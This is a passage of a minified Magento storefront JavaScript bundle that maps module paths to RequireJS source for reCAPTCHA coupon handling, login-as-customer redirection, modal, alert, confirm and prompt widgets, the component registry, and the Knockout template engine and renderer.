originalAction(serviceUrl,payload,messageContainer);});};});","Magefan_LoginAsCustomer/js/login.min.js":"define(['jquery','Magento_Customer/js/customer-data','Magento_Customer/js/section-config'],function($,customerData,sectionConfig){'use strict';return function(config){$('body').trigger('processStart');customerData.reload(sectionConfig.getSectionNames?sectionConfig.getSectionNames():'customer').done(function(){window.location.href=config.redirectUrl;});};});","Magento_ReCaptchaCheckoutSalesRule/js/checkout-sales-rule.min.js":"define(['Magento_ReCaptchaWebapiUi/js/webapiReCaptcha','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry','jquery','Magento_SalesRule/js/action/set-coupon-code','Magento_SalesRule/js/action/cancel-coupon','Magento_Checkout/js/model/quote','ko'],function(Component,recaptchaRegistry,$,setCouponCodeAction,cancelCouponAction,quote,ko){'use strict';var totals=quote.getTotals(),couponCode=ko.observable(null),isApplied;if(totals()){couponCode(totals()['coupon_code']);}\nisApplied=ko.observable(couponCode()!=null);return Component.extend({initParentForm:function(parentForm,widgetId){var self=this,xRecaptchaValue,captchaId=this.getReCaptchaId();this._super();if(couponCode()!=null){if(isApplied){self.validateReCaptcha(true);$('#'+captchaId).hide();}}\nif(recaptchaRegistry.triggers.hasOwnProperty('recaptcha-checkout-coupon-apply')){recaptchaRegistry.addListener('recaptcha-checkout-coupon-apply',function(token){xRecaptchaValue=token;});}\nsetCouponCodeAction.registerDataModifier(function(headers){headers['X-ReCaptcha']=xRecaptchaValue;});if(self.getIsInvisibleRecaptcha()){grecaptcha.execute(widgetId);self.validateReCaptcha(true);}\nsetCouponCodeAction.registerFailCallback(function(){if(self.getIsInvisibleRecaptcha()){grecaptcha.execute(widgetId);self.validateReCaptcha(true);}else{self.validateReCaptcha(false);grecaptcha.reset(widgetId);$('#'+captchaId).show();}});setCouponCodeAction.registerSuccessCallback(function(){self.validateReCaptcha(true);$('#'+captchaId).hide();});cancelCouponAction.registerSuccessCallback(function(){self.validateReCaptcha(false);grecaptcha.reset(widgetId);$('#'+captchaId).show();});}});});","Magento_Ui/js/block-loader.min.js":"define(['ko','jquery','Magento_Ui/js/lib/knockout/template/loader','mage/template'],function(ko,$,templateLoader,template){'use strict';var blockLoaderTemplatePath='ui/block-loader',blockContentLoadingClass='_block-content-loading',blockLoader,blockLoaderClass,blockLoaderElement=$.Deferred(),loaderImageHref=$.Deferred();templateLoader.loadTemplate(blockLoaderTemplatePath).done(function(blockLoaderTemplate){loaderImageHref.done(function(loaderHref){blockLoader=template(blockLoaderTemplate.trim(),{loaderImageHref:loaderHref});blockLoader=$(blockLoader);blockLoaderClass='.'+blockLoader.attr('class');blockLoaderElement.resolve();});});function isLoadingClassRequired(element){var position=element.css('position');if(position==='absolute'||position==='fixed'){return false;}\nreturn true;}\nfunction addBlockLoader(element){element.find(':focus').trigger('blur');element.find('input:disabled, select:disabled').addClass('_disabled');element.find('input, select').prop('disabled',true);if(isLoadingClassRequired(element)){element.addClass(blockContentLoadingClass);}\nelement.append(blockLoader.clone());}\nfunction removeBlockLoader(element){if(!element.has(blockLoaderClass).length){return;}\nelement.find(blockLoaderClass).remove();element.find('input:not(\"._disabled\"), select:not(\"._disabled\")').prop('disabled',false);element.find('input:disabled, select:disabled').removeClass('_disabled');element.removeClass(blockContentLoadingClass);}\nreturn function(loaderHref){loaderImageHref.resolve(loaderHref);ko.bindingHandlers.blockLoader={update:function(element,displayBlockLoader){element=$(element);if(ko.unwrap(displayBlockLoader())){blockLoaderElement.done(addBlockLoader(element));}else{blockLoaderElement.done(removeBlockLoader(element));}}};};});","Magento_Ui/js/modal/confirm.min.js":"define(['jquery','underscore','mage/translate','jquery-ui-modules/widget','Magento_Ui/js/modal/modal'],function($,_,$t){'use strict';$.widget('mage.confirm',$.mage.modal,{options:{modalClass:'confirm',title:'',focus:'.action-accept',actions:{always:function(){},confirm:function(){},cancel:function(){}},buttons:[{text:$t('Cancel'),class:'action-secondary action-dismiss',click:function(event){this.closeModal(event);}},{text:$t('OK'),class:'action-primary action-accept',click:function(event){this.closeModal(event,true);}}]},_create:function(){this._super();this.modal.find(this.options.modalCloseBtn).off().on('click',_.bind(this.closeModal,this));this.openModal();},_remove:function(){this.modal.remove();},openModal:function(){return this._super();},closeModal:function(event,result){result=result||false;if(result){this.options.actions.confirm(event);}else{this.options.actions.cancel(event);}\nthis.options.actions.always(event);this.element.on('confirmclosed',_.bind(this._remove,this));return this._super();}});return function(config){return $('<div></div>').html(config.content).confirm(config);};});","Magento_Ui/js/modal/modal-component.min.js":"define(['Magento_Ui/js/lib/view/utils/async','uiCollection','uiRegistry','underscore','./modal'],function($,Collection,registry,_){'use strict';return Collection.extend({defaults:{template:'ui/modal/modal-component',title:'',subTitle:'',options:{modalClass:'',title:'',subTitle:'',buttons:[],keyEventHandlers:{}},valid:true,links:{title:'options.title',subTitle:'options.subTitle'},listens:{state:'onState',title:'setTitle','options.subTitle':'setSubTitle'},modalClass:'modal-component',onCancel:'closeModal'},initialize:function(){this._super();_.bindAll(this,'initModal','openModal','closeModal','toggleModal','setPrevValues','validate');this.initializeContent();return this;},initConfig:function(){return this._super().initSelector().initModalEvents();},initSelector:function(){var modalClass=this.name.replace(/\\./g,'_');this.contentSelector='.'+this.modalClass;this.options.modalClass=this.options.modalClass+' '+modalClass;this.rootSelector='.'+modalClass;return this;},initModalEvents:function(){this.options.keyEventHandlers.escapeKey=this.options.outerClickHandler=this[this.onCancel].bind(this);return this;},initializeContent:function(){$.async({component:this.name},this.initModal);},initToolbarSection:function(){this.set('toolbarSection',this.modal.data('mage-modal').modal.find('header').get(0));},initObservable:function(){this._super();this.observe(['state','focused']);return this;},initModal:function(element){if(!this.modal){this.overrideModalButtonCallback();this.options.modalCloseBtnHandler=this[this.onCancel].bind(this);this.modal=$(element).modal(this.options);this.initToolbarSection();if(this.waitCbk){this.waitCbk();this.waitCbk=null;}}\nreturn this;},openModal:function(){if(this.modal){this.state(true);}else{this.waitCbk=this.openModal;}},closeModal:function(){if(this.modal){this.state(false);}else{this.waitCbk=this.closeModal;}},toggleModal:function(){if(this.modal){this.state(!this.state());}else{this.waitCbk=this.toggleModal;}},setTitle:function(title){if(this.title!==title){this.title=title;}\nif(this.modal){this.modal.modal('setTitle',title);}},setSubTitle:function(subTitle){if(this.subTitle!==subTitle){this.subTitle=subTitle;}\nif(this.modal){this.modal.modal('setSubTitle',subTitle);}},onState:function(state){if(state){this.modal.modal('openModal');this.applyData();}else{this.modal.modal('closeModal');}},validate:function(elem){if(typeof elem==='undefined'){return;}\nif(typeof elem.validate==='function'){this.valid&=elem.validate().valid;}else if(elem.elems){elem.elems().forEach(this.validate,this);}},resetData:function(){this.elems().forEach(this.resetValue,this);},applyData:function(){var applied={};this.elems().forEach(this.gatherValues.bind(this,applied),this);this.applied=applied;},gatherValues:function(applied,elem){if(typeof elem.value==='function'){applied[elem.name]=elem.value();}else if(elem.elems){elem.elems().forEach(this.gatherValues.bind(this,applied),this);}},setPrevValues:function(elem){if(typeof elem.value==='function'){this.modal.focus();elem.value(this.applied[elem.name]);}else if(elem.elems){elem.elems().forEach(this.setPrevValues,this);}},triggerAction:function(action){var targetName=action.targetName,params=action.params||[],actionName=action.actionName,target;target=registry.async(targetName);if(target&&typeof target==='function'&&actionName){params.unshift(actionName);target.apply(target,params);}},overrideModalButtonCallback:function(){var buttons=this.options.buttons;if(buttons&&buttons.length){buttons.forEach(function(button){button.click=this.getButtonClickHandler(button.actions);},this);}},getButtonClickHandler:function(actionsConfig){var actions=actionsConfig.map(function(actionConfig){if(_.isObject(actionConfig)){return this.triggerAction.bind(this,actionConfig);}\nreturn this[actionConfig]?this[actionConfig].bind(this):function(){};},this);return function(){actions.forEach(function(action){action();});};},actionCancel:function(){this.elems().forEach(this.setPrevValues,this);this.closeModal();},actionDone:function(){this.valid=true;this.elems().forEach(this.validate,this);if(this.valid){this.closeModal();}}});});","Magento_Ui/js/modal/modalToggle.min.js":"define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';return function(config,el){var widget,content;if(config.contentSelector){content=$(config.contentSelector);}else if(config.content){content=$('<div></div>').html(config.content);}else{content=$('<div></div>');}\nwidget=content.modal(config);$(el).on(config.toggleEvent,function(){var state=widget.data('mage-modal').options.isOpen;if(state){widget.modal('closeModal');}else{widget.modal('openModal');}\nreturn false;});return widget;};});","Magento_Ui/js/modal/alert.min.js":"define(['jquery','underscore','jquery-ui-modules/widget','Magento_Ui/js/modal/confirm','mage/translate'],function($,_){'use strict';$.widget('mage.alert',$.mage.confirm,{options:{modalClass:'confirm',title:$.mage.__('Attention'),actions:{always:function(){}},buttons:[{text:$.mage.__('OK'),class:'action-primary action-accept',click:function(){this.closeModal(true);}}]},closeModal:function(){this.options.actions.always();this.element.on('alertclosed',_.bind(this._remove,this));return this._super();}});return function(config){return $('<div></div>').html(config.content).alert(config);};});","Magento_Ui/js/modal/prompt.min.js":"define(['jquery','underscore','mage/template','text!ui/template/modal/modal-prompt-content.html','jquery-ui-modules/widget','Magento_Ui/js/modal/modal','mage/translate'],function($,_,template,promptContentTmpl){'use strict';$.widget('mage.prompt',$.mage.modal,{options:{modalClass:'prompt',promptContentTmpl:promptContentTmpl,promptField:'[data-role=\"promptField\"]',attributesForm:{},attributesField:{},value:'',validation:false,validationRules:[],keyEventHandlers:{enterKey:function(event){if(this.options.isOpen&&this.modal.find(document.activeElement).length||this.options.isOpen&&this.modal[0]===document.activeElement){this.closeModal(true);event.preventDefault();}},tabKey:function(){if(document.activeElement===this.modal[0]){this._setFocus('start');}},escapeKey:function(event){if(this.options.isOpen&&this.modal.find(document.activeElement).length||this.options.isOpen&&this.modal[0]===document.activeElement){this.closeModal();event.preventDefault();}}},actions:{always:function(){},confirm:function(){},cancel:function(){}},buttons:[{text:$.mage.__('Cancel'),class:'action-secondary action-dismiss',click:function(){this.closeModal();}},{text:$.mage.__('OK'),class:'action-primary action-accept',click:function(){this.closeModal(true);}}]},_create:function(){this.options.focus=this.options.promptField;this.options.validation=this.options.validation&&this.options.validationRules.length;this.options.outerClickHandler=this.options.outerClickHandler||_.bind(this.closeModal,this,false);this._super();this.modal.find(this.options.modalContent).append(this.getFormTemplate());this.modal.find(this.options.modalCloseBtn).off().on('click',_.bind(this.closeModal,this,false));if(this.options.validation){this.setValidationClasses();}\nthis.openModal();},getFormTemplate:function(){var formTemplate,formAttr='',inputAttr='',attributeName;for(attributeName in this.options.attributesForm){if(this.options.attributesForm.hasOwnProperty(attributeName)){formAttr=formAttr+' '+attributeName+'=\"'+\nthis.options.attributesForm[attributeName]+'\"';}}\nfor(attributeName in this.options.attributesField){if(this.options.attributesField.hasOwnProperty(attributeName)){inputAttr=inputAttr+' '+attributeName+'=\"'+\nthis.options.attributesField[attributeName]+'\"';}}\nformTemplate=$(template(this.options.promptContentTmpl,{data:this.options,formAttr:formAttr,inputAttr:inputAttr}));return formTemplate;},_remove:function(){this.modal.remove();},validate:function(){return $.validator.validateSingleElement(this.options.promptField);},setValidationClasses:function(){this.modal.find(this.options.promptField).attr('class',$.proxy(function(i,val){return val+' '+this.options.validationRules.join(' ');},this));},openModal:function(){this._super();this.modal.find(this.options.promptField).val(this.options.value);},closeModal:function(result){var value;if(result){if(this.options.validation&&!this.validate()){return false;}\nvalue=this.modal.find(this.options.promptField).val();this.options.actions.confirm.call(this,value);}else{this.options.actions.cancel.call(this,result);}\nthis.options.actions.always();this.element.on('promptclosed',_.bind(this._remove,this));return this._super();}});return function(config){return $('<div class=\"prompt-message\"></div>').html(config.content).prompt(config);};});","Magento_Ui/js/modal/modal.min.js":"define(['jquery','underscore','mage/template','text!ui/template/modal/modal-popup.html','text!ui/template/modal/modal-slide.html','text!ui/template/modal/modal-custom.html','Magento_Ui/js/lib/key-codes','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate','jquery/z-index'],function($,_,template,popupTpl,slideTpl,customTpl,keyCodes){'use strict';var transitionEvent=(function(){var transition,elementStyle=document.createElement('div').style,transitions={'transition':'transitionend','OTransition':'oTransitionEnd','MozTransition':'transitionend','WebkitTransition':'webkitTransitionEnd'};for(transition in transitions){if(elementStyle[transition]!==undefined&&transitions.hasOwnProperty(transition)){return transitions[transition];}}})();$.widget('mage.modal',{options:{id:null,type:'popup',title:'',subTitle:'',modalClass:'',focus:'[data-role=\"closeBtn\"]',autoOpen:false,clickableOverlay:true,popupTpl:popupTpl,slideTpl:slideTpl,customTpl:customTpl,modalVisibleClass:'_show',parentModalClass:'_has-modal',innerScrollClass:'_inner-scroll',responsive:false,innerScroll:false,modalTitle:'[data-role=\"title\"]',modalSubTitle:'[data-role=\"subTitle\"]',modalBlock:'[data-role=\"modal\"]',modalCloseBtn:'[data-role=\"closeBtn\"]',modalContent:'[data-role=\"content\"]',modalAction:'[data-role=\"action\"]',focusableScope:'[data-role=\"focusable-scope\"]',focusableStart:'[data-role=\"focusable-start\"]',focusableEnd:'[data-role=\"focusable-end\"]',appendTo:'body',wrapperClass:'modals-wrapper',overlayClass:'modals-overlay',responsiveClass:'modal-slide',trigger:'',modalLeftMargin:45,closeText:$.mage.__('Close'),buttons:[{text:$.mage.__('Ok'),class:'',attr:{},click:function(event){this.closeModal(event);}}],keyEventHandlers:{tabKey:function(){if(document.activeElement===this.modal[0]){this._setFocus('start');}},escapeKey:function(event){if(this.options.isOpen&&this.modal.find(document.activeElement).length||this.options.isOpen&&this.modal[0]===document.activeElement){this.closeModal(event);}}}},_create:function(){_.bindAll(this,'keyEventSwitcher','_tabSwitcher','closeModal');this.options.id=this.uuid;this.options.transitionEvent=transitionEvent;this._createWrapper();this._renderModal();this._createButtons();if(this.options.trigger){$(document).on('click',this.options.trigger,_.bind(this.toggleModal,this));}\nthis._on(this.modal.find(this.options.modalCloseBtn),{'click':this.options.modalCloseBtnHandler?this.options.modalCloseBtnHandler:this.closeModal});this._on(this.element,{'openModal':this.openModal,'closeModal':this.closeModal});this.options.autoOpen?this.openModal():false;},_getElem:function(elem){return this.modal.find(elem);},_getVisibleCount:function(){var modals=this.modalWrapper.find(this.options.modalBlock);return modals.filter('.'+this.options.modalVisibleClass).length;},_getVisibleSlideCount:function(){var elems=this.modalWrapper.find('[data-type=\"slide\"]');return elems.filter('.'+this.options.modalVisibleClass).length;},keyEventSwitcher:function(event){var key=keyCodes[event.keyCode];if(this.options.keyEventHandlers.hasOwnProperty(key)){this.options.keyEventHandlers[key].apply(this,arguments);}},setTitle:function(title){var $title=this.modal.find(this.options.modalTitle),$subTitle=this.modal.find(this.options.modalSubTitle);$title.text(title);$title.append($subTitle);},setSubTitle:function(subTitle){this.options.subTitle=subTitle;this.modal.find(this.options.modalSubTitle).html(subTitle);},toggleModal:function(){if(this.options.isOpen===true){this.closeModal();}else{this.openModal();}},openModal:function(){this.options.isOpen=true;this.focussedElement=document.activeElement;this._createOverlay();this._setActive();this._setKeyListener();this.modal.one(this.options.transitionEvent,_.bind(this._setFocus,this,'end','opened'));this.modal.one(this.options.transitionEvent,_.bind(this._trigger,this,'opened'));this.modal.addClass(this.options.modalVisibleClass);if(!this.options.transitionEvent){this._trigger('opened');}\nreturn this.element;},_setFocus:function(position,type){var focusableElements,infelicity;if(type==='opened'&&this.options.focus){this.modal.find($(this.options.focus)).trigger('focus');}else if(type==='opened'&&!this.options.focus){this.modal.find(this.options.focusableScope).trigger('focus');}else if(position==='end'){this.modal.find(this.options.modalCloseBtn).trigger('focus');}else if(position==='start'){infelicity=2;focusableElements=this.modal.find(':focusable');focusableElements.eq(focusableElements.length-infelicity).trigger('focus');}},_setKeyListener:function(){this.modal.find(this.options.focusableStart).on('focusin',this._tabSwitcher);this.modal.find(this.options.focusableEnd).on('focusin',this._tabSwitcher);this.modal.on('keydown',this.keyEventSwitcher);},_removeKeyListener:function(){this.modal.find(this.options.focusableStart).off('focusin',this._tabSwitcher);this.modal.find(this.options.focusableEnd).off('focusin',this._tabSwitcher);this.modal.off('keydown',this.keyEventSwitcher);},_tabSwitcher:function(e){var target=$(e.target);if(target.is(this.options.focusableStart)){this._setFocus('start');}else if(target.is(this.options.focusableEnd)){this._setFocus('end');}},closeModal:function(){var that=this;this._removeKeyListener();this.options.isOpen=false;this.modal.one(this.options.transitionEvent,function(){that._close();});this.modal.removeClass(this.options.modalVisibleClass);if(!this.options.transitionEvent){that._close();}\nreturn this.element;},_close:function(){var trigger=_.bind(this._trigger,this,'closed',this.modal);$(this.focussedElement).trigger('focus');this._destroyOverlay();this._unsetActive();_.defer(trigger,this);},_setActive:function(){var zIndex=this.modal.zIndex(),baseIndex=zIndex+this._getVisibleCount();if(this.modal.data('active')){return;}\nthis.modal.data('active',true);this.overlay.zIndex(++baseIndex);this.prevOverlayIndex=this.overlay.zIndex();this.modal.zIndex(this.overlay.zIndex()+1);if(this._getVisibleSlideCount()){this.modal.css('marginLeft',this.options.modalLeftMargin*this._getVisibleSlideCount());}},_unsetActive:function(){this.modal.removeAttr('style');this.modal.data('active',false);if(this.overlay){this.overlay.zIndex(this.prevOverlayIndex-1);}},_createWrapper:function(){this.modalWrapper=$(this.options.appendTo).find('.'+this.options.wrapperClass);if(!this.modalWrapper.length){this.modalWrapper=$('<div></div>').addClass(this.options.wrapperClass).appendTo(this.options.appendTo);}},_renderModal:function(){$(template(this.options[this.options.type+'Tpl'],{data:this.options})).appendTo(this.modalWrapper);this.modal=this.modalWrapper.find(this.options.modalBlock).last();this.element.appendTo(this._getElem(this.options.modalContent));if(this.element.is(':hidden')){this.element.show();}},_createButtons:function(){this.buttons=this._getElem(this.options.modalAction);_.each(this.options.buttons,function(btn,key){var button=this.buttons[key];if(btn.attr){$(button).attr(btn.attr);}\nif(btn.class){$(button).addClass(btn.class);}\nif(!btn.click){btn.click=this.closeModal;}\n$(button).on('click',_.bind(btn.click,this));},this);},_createOverlay:function(){var events,outerClickHandler=this.options.outerClickHandler||this.closeModal;this.overlay=$('.'+this.options.overlayClass);if(!this.overlay.length){$(this.options.appendTo).addClass(this.options.parentModalClass);this.overlay=$('<div></div>').addClass(this.options.overlayClass).appendTo(this.modalWrapper);}\nevents=$._data(this.overlay.get(0),'events');events?this.prevOverlayHandler=events.click[0].handler:false;this.options.clickableOverlay?this.overlay.off().on('click',outerClickHandler):false;},_destroyOverlay:function(){if(this._getVisibleCount()){this.overlay.off().on('click',this.prevOverlayHandler);}else{$(this.options.appendTo).removeClass(this.options.parentModalClass);this.overlay.remove();this.overlay=null;}}});return $.mage.modal;});","Magento_Ui/js/view/messages.min.js":"define(['ko','jquery','uiComponent','../model/messageList','jquery-ui-modules/effect-blind'],function(ko,$,Component,globalMessages){'use strict';return Component.extend({defaults:{template:'Magento_Ui/messages',selector:'[data-role=checkout-messages]',isHidden:false,hideTimeout:5000,hideSpeed:500,listens:{isHidden:'onHiddenChange'}},initialize:function(config,messageContainer){this._super().initObservable();this.messageContainer=messageContainer||config.messageContainer||globalMessages;return this;},initObservable:function(){this._super().observe('isHidden');return this;},isVisible:function(){return this.isHidden(this.messageContainer.hasMessages());},removeAll:function(){this.messageContainer.clear();},onHiddenChange:function(isHidden){if(isHidden){setTimeout(function(){$(this.selector).hide('slow');}.bind(this),this.hideTimeout);}}});});","Magento_Ui/js/lib/collapsible.min.js":"define(['uiComponent'],function(Component){'use strict';return Component.extend({defaults:{opened:false,collapsible:true},initObservable:function(){this._super().observe('opened');return this;},toggleOpened:function(){this.opened()?this.close():this.open();return this;},close:function(){if(this.collapsible){this.opened(false);}\nreturn this;},open:function(){if(this.collapsible){this.opened(true);}\nreturn this;}});});","Magento_Ui/js/lib/key-codes.min.js":"define([],function(){'use strict';return{13:'enterKey',27:'escapeKey',40:'pageDownKey',38:'pageUpKey',32:'spaceKey',9:'tabKey',37:'pageLeftKey',39:'pageRightKey',17:'ctrlKey',18:'altKey',16:'shiftKey',191:'forwardSlashKey',66:'bKey',73:'iKey',85:'uKey'};});","Magento_Ui/js/lib/spinner.min.js":"define(['jquery'],function($){'use strict';var selector='[data-role=\"spinner\"]',spinner=$(selector);return{show:function(){spinner.show();},hide:function(){spinner.hide();},get:function(id){return $(selector+'[data-component=\"'+id+'\"]');}};});","Magento_Ui/js/lib/registry/registry.min.js":"define(['jquery','underscore'],function($,_){'use strict';var privateData=new WeakMap();function getItems(container){return privateData.get(container).items;}\nfunction getRequests(container){return privateData.get(container).requests;}\nfunction async(name,registry,method){var args=_.toArray(arguments).slice(3);if(_.isString(method)){registry.get(name,function(component){component[method].apply(component,args);});}else if(_.isFunction(method)){registry.get(name,method);}else if(!args.length){return registry.get(name);}}\nfunction compare(query,target){var matches=true,index,keys,key;if(!_.isObject(query)||!_.isObject(target)){return false;}\nkeys=Object.getOwnPropertyNames(query);index=keys.length;while(matches&&index--){key=keys[index];if(target[key]!=query[key]){matches=false;}}\nreturn matches;}\nfunction explode(query){var result={},index,data;if(typeof query!=='string'||!~query.indexOf('=')){return query;}\nquery=query.split(',');index=query.length;while(index--){data=query[index].split('=');result[data[0].trim()]=data[1].trim();}\nreturn result;}\nfunction find(data,query,findAll){var iterator,item;query=explode(query);if(typeof query==='string'){item=data[query];if(findAll){return item?[item]:[];}\nreturn item;}\niterator=!_.isFunction(query)?compare.bind(null,query):query;return findAll?_.filter(data,iterator):_.find(data,iterator);}\nfunction Registry(){var data={items:{},requests:[]};this._updateRequests=_.debounce(this._updateRequests.bind(this),10);privateData.set(this,data);}\nRegistry.prototype={constructor:Registry,get:function(query,callback){if(typeof callback!=='function'){return find(getItems(this),query);}\nthis._addRequest(query,callback);},set:function(id,item){getItems(this)[id]=item;this._updateRequests();return this;},remove:function(id){delete getItems(this)[id];return this;},filter:function(query){return find(getItems(this),query,true);},has:function(query){return!!this.get(query);},contains:function(item){return _.contains(getItems(this),item);},indexOf:function(item){return _.findKey(getItems(this),function(elem){return item===elem;});},promise:function(query){var defer=$.Deferred(),callback=defer.resolve.bind(defer);this.get(query,callback);return defer.promise();},async:function(query){return async.bind(null,query,this);},create:function(){return new Registry;},_addRequest:function(queries,callback){var request;if(!Array.isArray(queries)){queries=queries?[queries]:[];}\nrequest={queries:queries.map(explode),callback:callback};this._canResolve(request)?this._resolveRequest(request):getRequests(this).push(request);return this;},_updateRequests:function(){getRequests(this).filter(this._canResolve,this).forEach(this._resolveRequest,this);return this;},_resolveRequest:function(request){var requests=getRequests(this),items=request.queries.map(this.get,this),index=requests.indexOf(request);request.callback.apply(null,items);if(~index){requests.splice(index,1);}\nreturn this;},_canResolve:function(request){var queries=request.queries;return queries.every(this.has,this);}};return new Registry;});","Magento_Ui/js/lib/knockout/bootstrap.min.js":"define(['ko','./template/engine','knockoutjs/knockout-es5','./bindings/bootstrap','./extender/observable_array','./extender/bound-nodes','domReady!'],function(ko,templateEngine){'use strict';ko.uid=0;ko.setTemplateEngine(templateEngine);ko.applyBindings();});","Magento_Ui/js/lib/knockout/template/engine.min.js":"define(['jquery','ko','underscore','./observable_source','./renderer','../../logger/console-logger'],function($,ko,_,Source,renderer,consoleLogger){'use strict';var RemoteTemplateEngine,NativeTemplateEngine=ko.nativeTemplateEngine,sources={};RemoteTemplateEngine=function(){var engine=this,origUpdate=ko.bindingHandlers.template.update;this._rendersOutstanding=0;this._events=$(this);this._templatesRendered={};ko.bindingHandlers.template.update=function(element,valueAccessor,allBindings,viewModel,bindingContext){var options=ko.utils.peekObservable(valueAccessor()),templateName,isSync,updated;if(typeof options==='object'){if(options.templateEngine&&options.templateEngine!==engine){return origUpdate.apply(this,arguments);}\nif(!options.name){consoleLogger.error('Could not find template name',options);}\ntemplateName=options.name;}else if(typeof options==='string'){templateName=options;}else{consoleLogger.error('Could not build a template binding',options);}\nengine._trackRender(templateName);isSync=engine._hasTemplateLoaded(templateName);updated=origUpdate.apply(this,arguments);if(isSync){engine._releaseRender(templateName,'sync');}\nreturn updated;};};function createTemplateIdentifier(templateName){return templateName;}\nRemoteTemplateEngine.prototype=new NativeTemplateEngine;RemoteTemplateEngine.prototype.constructor=RemoteTemplateEngine;RemoteTemplateEngine.prototype._trackRender=function(templateName){var rendersForTemplate=this._templatesRendered[templateName]!==undefined?this._templatesRendered[templateName]:0;this._rendersOutstanding++;this._templatesRendered[templateName]=rendersForTemplate+1;this._resolveRenderWaits();};RemoteTemplateEngine.prototype._releaseRender=function(templateName){var rendersForTemplate=this._templatesRendered[templateName];this._rendersOutstanding--;this._templatesRendered[templateName]=rendersForTemplate-1;this._resolveRenderWaits();};RemoteTemplateEngine.prototype._resolveRenderWaits=function(){if(this._rendersOutstanding===0){this._events.triggerHandler('finishrender');}};RemoteTemplateEngine.prototype.waitForFinishRender=function(){var defer=$.Deferred();this._events.one('finishrender',defer.resolve);return defer.promise();};RemoteTemplateEngine.prototype._hasTemplateLoaded=function(templateName){return sources.hasOwnProperty(templateName);};RemoteTemplateEngine.prototype.makeTemplateSource=function(template,templateDocument,options,bindingContext){var engine=this,source,templateId;if(typeof template==='string'){templateId=createTemplateIdentifier(template);source=sources[templateId];if(!source){source=new Source(template);source.requestedBy=bindingContext.$data.name;sources[templateId]=source;consoleLogger.info('templateStartLoading',{template:templateId,component:bindingContext.$data.name});renderer.render(template).then(function(rendered){consoleLogger.info('templateLoadedFromServer',{template:templateId,component:bindingContext.$data.name});source.nodes(rendered);engine._releaseRender(templateId,'async');}).fail(function(){consoleLogger.error('templateLoadingFail',{template:templateId,component:bindingContext.$data.name});});}\nif(source.requestedBy!==bindingContext.$data.name){consoleLogger.info('templateLoadedFromCache',{template:templateId,component:bindingContext.$data.name});}\nreturn source;}else if(template.nodeType===1||template.nodeType===8){source=new ko.templateSources.anonymousTemplate(template);return source;}\nthrow new Error('Unknown template type: '+template);};RemoteTemplateEngine.prototype.renderTemplateSource=function(templateSource){var nodes=templateSource.nodes();return ko.utils.cloneNodes(nodes);};RemoteTemplateEngine.prototype.renderTemplate=function(template,bindingContext,options,templateDocument){var templateSource=this.makeTemplateSource(template,templateDocument,options,bindingContext);return this.renderTemplateSource(templateSource);};return new RemoteTemplateEngine;});","Magento_Ui/js/lib/knockout/template/renderer.min.js":"define(['jquery','underscore','./loader'],function($,_,loader){'use strict';var colonReg=/\\\\:/g,renderedTemplatePromises={},attributes={},elements={},globals=[],renderer,preset;renderer={render:function(tmplPath){var cachedPromise=renderedTemplatePromises[tmplPath];if(!cachedPromise){cachedPromise=renderedTemplatePromises[tmplPath]=loader.loadTemplate(tmplPath).then(renderer.parseTemplate);}\nreturn cachedPromise;},getRendered:function(tmplPath){return renderer.render(tmplPath);},parseTemplate:function(html){var fragment=document.createDocumentFragment();$(fragment).append(html);return renderer.normalize(fragment);},normalize:function(content){globals.forEach(function(handler){handler(content);});return _.toArray(content.childNodes);},addGlobal:function(handler){if(!_.contains(globals,handler)){globals.push(handler);}\nreturn this;},removeGlobal:function(handler){var index=globals.indexOf(handler);if(~index){globals.splice(index,1);}\nreturn this;},addAttribute:function(id,config){var data={name:id,binding:id,handler:renderer.handlers.attribute};if(_.isFunction(config)){data.handler=config;}else if(_.isObject(config)){_.extend(data,config);}\ndata.id=id;attributes[id]=data;return this;},removeAttribute:function(id){delete attributes[id];return this;},addNode:function(id,config){var data={name:id,binding:id,handler:renderer.handlers.node};if(_.isFunction(config)){data.handler=config;}else if(_.isObject(config)){_.extend(data,config);}\ndata.id=id;elements[id]=data;return this;},removeNode:function(id){delete elements[id];return this;},isCustomNode:function(node){return _.some(elements,function(elem){return elem.name.toUpperCase()===node.tagName;});},processAttributes:function(content){var repeat;repeat=_.some(attributes,function(attr){var attrName=attr.name,nodes=content.querySelectorAll('['+attrName+']'),handler=attr.handler;return _.toArray(nodes).some(function(node){var data=node.getAttribute(attrName);return handler(node,data,attr)===true;});});if(repeat){renderer.processAttributes(content);}},processNodes:function(content){var repeat;repeat=_.some(elements,function(element){var nodes=content.querySelectorAll(element.name),handler=element.handler;return _.toArray(nodes).some(function(node){var data=node.getAttribute('args');return handler(node,data,element)===true;});});if(repeat){renderer.processNodes(content);}},wrapArgs:function(args){if(~args.indexOf('\\\\:')){args=args.replace(colonReg,':');}else if(~args.indexOf(':')&&!~args.indexOf('}')){args='{'+args+'}';}\nreturn args;},wrapChildren:function(node,binding,data){var tag=this.createComment(binding,data),$node=$(node);$node.prepend(tag.open);$node.append(tag.close);},wrapNode:function(node,binding,data){var tag=this.createComment(binding,data),$node=$(node);$node.before(tag.open);$node.after(tag.close);},createComment:function(binding,data){return{open:document.createComment(' ko '+binding+': '+data+' '),close:document.createComment(' /ko ')};}};renderer.handlers={node:function(node,data,element){data=renderer.wrapArgs(data);renderer.wrapNode(node,element.binding,data);$(node).replaceWith(node.childNodes);return true;},attribute:function(node,data,attr){data=renderer.wrapArgs(data);renderer.bindings.add(node,attr.binding,data);node.removeAttribute(attr.name);},wrapAttribute:function(node,data,attr){data=renderer.wrapArgs(data);renderer.wrapNode(node,attr.binding,data);node.removeAttribute(attr.name);}};renderer.bindings={add:function(node,name,data){var bindings=this.get(node);if(bindings){bindings+=', ';}\nbindings+=name;if(data){bindings+=': '+data;}\nthis.set(node,bindings);},get:function(node){return 